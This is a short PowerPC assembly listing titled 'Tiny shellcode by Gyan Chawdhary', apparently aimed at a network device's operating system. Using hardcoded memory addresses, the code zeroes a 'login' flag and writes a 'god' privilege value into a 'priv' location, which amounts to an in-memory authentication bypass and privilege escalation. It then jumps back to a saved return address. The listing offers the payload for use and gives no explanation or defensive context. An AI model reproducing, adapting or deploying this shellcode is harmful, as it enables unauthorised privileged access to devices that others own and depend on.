 Tiny shellcode by Gyan Chawdhary
.equ ret, 0x804a42e8 # hardcode
.equ login, 0x8359b1f4 # hardcode
.equ god, 0xff100000
.equ priv, 0x8359be64 # hardcode
main:
# login patch begin
lis 9, login@ha
la 9, login@l(9)
li 8,0
stw 8, 0(9)
# login patch end
# priv patch begin
lis 9, priv@ha
la 9, priv@l(9)
lis 8, god@ha
la 8, god@l(8)
stw 8, 0(9)
# priv patch end
# exit code
lis 10, ret@ha
addi 4, 10, ret@l
mtctr 4
bctrl